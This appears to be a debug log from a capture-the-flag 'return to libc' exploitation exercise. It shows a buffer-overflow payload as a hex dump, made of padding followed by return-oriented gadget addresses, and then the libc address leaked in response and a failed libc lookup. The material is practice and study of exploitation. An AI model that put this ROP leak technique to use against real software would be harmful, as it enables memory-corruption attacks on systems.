 [DEBUG] Received 0x4b bytes:
b'Can u return to libc ?\n'
b'Try u best!\n'
b'Pull up your sword and tell me u story!\n'
[DEBUG] Sent 0x49 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000020 41 41 41 41 41 41 41 41 33 07 40 00 00 00 00 00 |AAAA|AAAA|3·@·|····|
00000030 18 10 60 00 00 00 00 00 e0 04 40 00 00 00 00 00 |··`·|····|··@·|····|
00000040 7d 06 40 00 00 00 00 00 0a |}·@·|····|·|
00000049
[DEBUG] Received 0x2f bytes:
00000000 90 f6 be c2 a0 7f 0a 50 75 6c 6c 20 75 70 20 79 |····|···P|ull |up y|
00000010 6f 75 72 20 73 77 6f 72 64 20 61 6e 64 20 74 65 |our |swor|d an|d te|
00000020 6c 6c 20 6d 65 20 75 20 73 74 6f 72 79 21 0a |ll m|e u |stor|y!·|
0000002f
-----------> 0x7fa0c2bef690
No matched libc, please add more libc or try others